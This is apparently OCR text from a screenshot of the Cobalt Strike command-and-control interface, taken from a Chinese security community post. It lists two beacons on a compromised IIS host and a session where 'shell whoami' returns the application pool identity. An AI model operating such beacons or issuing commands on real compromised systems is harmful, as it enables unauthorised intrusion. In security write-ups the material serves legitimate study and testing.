 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.2.111 http-ip DefaultAppPool -SRV powershell.exe 11384 x86 85ms
192.168.2.111 http-ip DefaultAppPool -SRV powershell.exe 12032 x86 120ms
Event Log X Sites X Beacon 192.168.2.111@12032 X Beacon 192.168.2.111@11384 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
iis apppool\defaultapppool
先知社区